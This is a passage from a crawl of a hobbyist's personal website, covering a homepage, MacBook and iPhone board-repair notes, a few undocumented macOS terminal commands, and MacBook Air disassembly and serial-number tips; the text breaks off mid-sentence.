
<file: index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>hii</h2><p>Thank you for visiting my website!</p><p><img src="/monarch-2024-7-26.jpg" alt="a monarch butterfly on a milkweed leaf"></p><p>I'm a mid-20s individual who likes <a href="/patches">macOS</a>, <a href="/boards">fixing</a> their own <a href="/mc-notes">hardware</a>, and saving stuff offline. I also love houseplants, especially <a href="/orchids">orchids</a>. I live in Ottawa.</p><p>Here's what I've been working on recently!</p><h3>macOS</h3><ul><li><a href="/ycode">Ycode</a></li><li><a href="/patches">patcher contributions</a></li><li><a href="/commands">undocumented commands</a></li><li><a href="/sessions">SkyLight sessions bug</a> (CVE-2021-30908, CVE-2023-42935)</li><li><a href="/storagekit">StorageKit bug</a> (CVE-2024-44224)</li><li><a href="/storagekit-2">StorageKit bug, again</a> (CVE-2025-43463)</li></ul><h3>iOS</h3><ul><li><a href="https://github.com/asentientbot/monument-valley-3-ios-15" target="_blank">Monument Valley 3 for iOS 15</a></li><li><a href="/tweaks">jailbreak tweaks</a></li></ul><h3>misc</h3><ul><li><a href="/orchids">my orchids</a></li><li><a href="/mc-notes">MacBook Air 11" notes</a></li><li><a href="/boards">board repairs</a></li><li><a href="https://github.com/asentientbot/nausicaa-pdf" target="_blank">Nausicaä scans processing</a></li><li><a href="https://github.com/asentientbot/drdx-stuff" target="_blank">Dino Run DX stuff</a></li><li><a href="/scratch">SB2 to SWF converter</a></li></ul></div></body></html>
</file>


<file: boards/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>board repairs</h2><p>This page is in roughly chronological order.</p><h3>MacBook Air 13" 2015 (820-00165, "chloe 3")</h3><p>No fan spin, brief pulse on S0 rails, no <code>SMC_DELAYED_PWRGD</code>, no obvious shorts. Eventually, I noticed <code>PPVIN_S0_CPUVR_VIN</code> missing and found <code>R7202</code> was disconnected from <code>PPBUS_S5_HS_COMPUTING_ISNS</code>.</p><p>Fixed by wiring <code>R7202</code> to <code>C7316</code> (unpopulated), which had continuity to that rail.</p><p>Thank you <a href="https://dosdude1.com/" target="_blank">dosdude1</a> for tips. This was very confusing for me.</p><h3>MacBook Air 11" 2014 (820-3435, "mc 1")</h3><p>It only worked in SMC bypass mode, because <code>PP3V3_S5_AVREF_SMC</code> was shorted to ground. The cause was <code>C5125</code>; removing it let the laptop turn on normally.</p><p>Thanks to <a href="https://www.badcaps.net/forum/troubleshooting-hardware-devices-and-electronics-theory/troubleshooting-laptops-tablets-and-mobile-devices/109153-macbook-air-13-a1466-820-3437-b-and-00165-a" target="_blank">this post</a>.</p><h3>MacBook Air 11" 2015 (820-00164, "mc 4")</h3><p>This (disgustingly dirty) laptop's <code>PPBUS_G3H</code> was shorted. Injecting 5 V caused <code>C7431</code> (on <code>PPBUS_S5_HS_COMPUTING_ISNS</code>) to smoke, and removing it cleared the short on both rails.</p><p>It still didn't turn on, because <code>F7140</code> was burned (I don't <i>think</i> by me; it's upstream of <code>PPBUS_G3H</code>). Fixed by replacing with a wire.</p><h3>MacBook Air 11" 2015 (820-00164, "mc 6")</h3><p>No power or charger light, missing <code>PPBUS_G3H</code> but not shorted, <code>PPDCIN_G3H_CHGR</code> present but no <code>CHGR_PHASE</code>. This meant <code>Q7130</code> wasn't turned on (<code>CHGR_LGATE</code>) by <code>U7100</code>, which finally clued me in to <code>PP3V42_G3H</code> being shorted.</p><p>Injecting 3.3 V caused <code>C5002</code> to heat up; removing it fixed the laptop.</p><h3>MacBook Pro 13" 2015 (820-4924)</h3><p>Powered on inconsistently, no force touch feedback (touchpad worked otherwise), <code>PPVIN_S4_TPAD_FUSE</code> shorted (but <code>F4800</code> intact). The short and unreliability went away with the touchpad disconnected.</p><p>Found a visibly burnt capacitor on the underside of the touchpad board (bottom-right <a href="https://www.ifixit.com/Teardown/MacBook+Pro+13-Inch+Retina+Display+Early+2015+Teardown/38300#s86966" target="_blank">here</a>; I don't have a schematic). Fixed by crushing it with pliers, oops.</p><h3>iPhone 4S</h3><p>It turned on, but restores failed with "error 29" and <code>update_gas_gauge</code> messages in logs. Found that <code>R61</code>/<code>BATTERY_SWI</code> lacked continuity to the corresponding pin on the battery connector. Soldering a wire resolved this.</p><p>Also (accidentally) learned that disconnecting <code>R153</code>/<code>BATTERY_NTC</code> blocks charging but <i>doesn't</i> affect booting or restores; I re-soldered it after.</p><h3>MacBook 12" 2016 (820-00244, "uc 1")</h3><p>It intermittently acted like the power button was held down. <code>SMC_ONOFF_L</code> was around 1.5 V (expected 3.3 V) and 8 KΩ to <code>SMC_LSOC_RST</code> (expected no connection).</p><p>Resolved by cleaning corrosion on the touchpad board.</p><h3>MacBook Pro 15" 2015 (820-00163, "gc 2")</h3><p>It didn't work due to a short on <code>PP3V3_S5</code>, which was cleared by removing <code>C3380</code>.</p><h3>MacBook Pro 15" 2015 (820-00163, "gc 1")</h3><p>This had suffered liquid damage to the display assembly; it still showed an image, but the backlight didn't work. Neither a known-good board nor screen helped.</p><p>The logic board's <code>PPVOUT_S0_LCDBKLT</code> wasn't connected to the little <a href="https://www.ifixit.com/Guide/MacBook+Pro+15-Inch+Retina+Display+Mid+2012+LCD+Cable+Replacement/144190#s292092" target="_blank">display board</a>. It turned out the eDP cable's pin #1 was completely missing on the LCD side. Swapping the cable restored continuity, but now it was shorted to ground. I eventually found burned debris (of the pin??) inside the eDP socket; replacing the socket fixed the short.</p><p>The original board still didn't work, with <code>PPVOUT_S0_LCDBKLT</code> only around 12 V. <code>LCD_BKLT_EN</code> and the I2C lines seemed correct, but <code>U7701</code> wasn't pulling <code>BKLT_SD</code>/<code>LCDBKLT_EN_L</code> low, so <code>Q7706</code> wasn't on. I don't know why; the traces and resistors were okay; <a href="https://dosdude1.com/" target="_blank">dosdude1</a> said <code>U7701</code> itself was probably damaged.</p><p>I worked around this by wiring <code>BKLT_SD</code> (at <code>R7702</code>) to ground. The backlight turns on (and off) as expected now, but it's definitely a hack...</p></div></body></html>
</file>

<file: commands/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>undocumented macOS commands</h2><p>Hide Mojave+ Finder's <b>Quick Actions</b> toolbar, which covers up file metadata in columns view.</p><pre><code>defaults write com.apple.Finder ShowQuickActionsBar -bool false
</code></pre><p>Hide Catalina+ green window button popup.</p><pre><code>defaults write -g NSZoomButtonShowMenu -bool false
</code></pre><p>Read serial from filesystem; tested on Yosemite+. Run as root or adjust the path for an external disk [image] as needed.</p><pre><code>find /private/var/folders -name consolidated.db -exec sqlite3 -batch {} .dump \;
</code></pre></div></body></html>
</file>


<file: mc-notes/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="initial-scale=1"><link rel="stylesheet" href="/style.css"><link rel="icon" href="/icon.png"><title>amy's website</title></head><body><div class="top"><h1><a href="/">amy's website</a></h1><p><a href="https://github.com/asentientbot" target="_blank">github</a> / <a href="https://asentientbot.ca/@a" target="_blank">fedi</a> / <a href="mailto:asentientbot@gmail.com">email</a></p></div><div><h2>MacBook Air 11" notes</h2><p>My current laptop is the <a href="https://asentientbot.ca/@a/113522808767713149" target="_blank">adorable</a> MacBook Air 11" 2015. I'll collect tips about them here; my <a href="/boards">board repairs</a> page may also be helpful.</p><h3>serials</h3><p>Some websites are incorrect. I've personally checked these suffixes so far.</p><ul><li>1.6 GHz, 4 GB: <code>GFWM</code>, <code>GFWN</code></li><li>1.6 GHz, 8 GB: <code>GFWK</code>, <code>GFWL</code></li><li>2.2 GHz, 8 GB: <code>GFWP</code></li></ul><p>The i7 doesn't make a big difference, but the (soldered) 8 GB RAM does. (The SSD <a href="https://forums.macrumors.com/threads/upgrading-2013-2015-macbook-pro-ssd-to-m-2-nvme.2034976/" target="_blank">is replaceable</a>; I have a 1 TB Crucial P2 with the Sintech adapter.)</p><h3>disassembly</h3><p>Refer to <a href="https://www.ifixit.com/Device/MacBook_Air_11%22_Early_2015" target="_blank">iFixit</a>.</p><p>Only lift the <a href="https://www.ifixit.com/Guide/MacBook+Air+11-Inch+Early+2015+Logic+Board+Replacement/38389#s51701" target="_blank">wifi cables</a> by the metal part, or it may fall off.</p><p>Tightening the bottom case screws in this order helps the laptop sit flat:</p><pre><code>(hinge)
4 2 2 4
3     3
4 1 1 4
</code></pre><p>Logic boards will power on automatically with only the MagSafe board and fan.</p><h3>touchpad</h3><p>Never clean the edges with isopropanol; it will seep in and cause discoloration. Scrape off any dirt with a plastic card instead.</p><p>Heating the board at 100 °C allows it to be peeled off. (Though, schematics aren't available, and I've never successfully repaired one...)</p><p>Align the touchpad by inserting paper on all four sides before tightening the 12 Phillips screws at the top. Adjust the calibration screw until it clicks nicely and isn't loose. If the bottom edge sits too high, replace the black foam where the tabs rest in the top case. (Five layers of cut sticky notes worked for me.)</p><h3>13" model</h3><p>Nearly everything above applies, aside from serial suffixes:</p><ul><li>1.6 GHz, 8 GB (2015): <code>H3QD</code></li><li>1.8 GHz, 8 GB (2017): <code>J1WK</code></li><li>2.2 GHz, 8 GB: <code>G943</code>, <code>G944</code> (2015); <code>J1WV</code> (2017)</li></ul><p>There are certainly more I haven't encountered yet, including 4 GB configs.</p><h3>unsolicited rant</h3><p>These (either size) are <b>the best Apple laptops</b> so far, likely 